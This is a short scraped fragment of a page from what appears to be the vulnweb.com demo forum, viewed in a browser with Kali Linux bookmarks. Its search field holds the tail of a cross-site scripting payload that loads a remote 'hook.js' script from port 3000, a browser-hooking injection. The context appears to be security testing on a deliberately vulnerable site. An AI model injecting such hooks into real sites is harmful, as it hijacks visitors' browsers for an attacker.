 testasp.vulnweb.com/Search.asp
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools
acunetix acuforum
about - forums - search - login - register
.163:3000/hook.js"></script> search posts